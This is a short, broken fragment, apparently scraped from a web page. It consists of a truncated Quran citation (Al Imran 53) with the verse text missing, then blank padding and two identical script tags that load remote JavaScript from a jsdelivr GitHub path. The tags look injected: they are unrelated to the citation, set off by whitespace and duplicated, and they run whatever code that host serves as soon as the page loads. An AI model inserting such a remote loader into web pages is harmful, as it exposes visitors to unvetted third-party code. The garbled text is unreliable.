 (  - Al Imrn-53)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  